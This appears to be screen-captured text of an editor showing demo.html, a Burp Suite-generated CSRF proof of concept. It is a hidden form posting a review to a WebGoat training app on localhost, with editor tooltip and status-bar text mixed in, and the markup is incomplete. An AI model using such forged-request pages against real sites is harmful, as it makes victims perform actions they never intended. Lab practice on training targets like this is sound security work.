 demo.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <form action=http://localhost:8080/WebGoat/csrf/review method=post enctype='application/x-www-form-urlencoded; charset=UTF-8'
4 <input name='reviewText' value='great' type='hidden'
5 </html>
6
v hidden <input>
hidden value for type attribute local to
<input>
More..
demo.html* 4:54 LF UTF-8 HTML 0 files 1 update